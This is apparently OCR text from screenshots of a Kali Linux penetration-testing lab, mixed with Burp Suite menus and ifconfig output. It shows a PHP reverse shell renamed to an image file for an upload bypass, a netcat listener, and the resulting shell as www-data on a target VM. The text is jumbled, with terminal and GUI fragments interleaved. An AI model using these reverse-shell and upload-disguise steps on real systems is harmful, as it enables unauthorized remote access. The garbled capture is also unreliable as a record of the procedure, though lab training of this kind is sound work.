 (root㉿kali)-[~]
# cp /usr/share/webshells/php/php-reverse-shell.php r.png
(root㉿kali)-[~]
# ls
10 47080.c db.sql demo2lab pingsweep.gnmap pingsweep.txt ranges. r.png
10.c a.php dbsql password.txt pingsweep.nmap pingsweep.xml ranges.txt
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
8:37
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history
root@kali: ~
File Actions Edit View Help
Forward Drop Intercept is on
inet 10.0.2.7 netmask 255.255.255.0 broadcast
inet6 fe80::29fc:676d:382:ba91 prefixlen 64
ether 08:00:27:cb:7e:f5 txqueuelen 1000
RX packets 378434 bytes 463874825 (442.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 97041 bytes 9118551 (8.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 55517 bytes 66648059 (63.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 55517 bytes 66648059 (63.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
ID
1
2
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.9] 36900
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP
GNU/Linux
18:07:16 up 2:04, 0 users, load average: 0.00, 0.01,
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$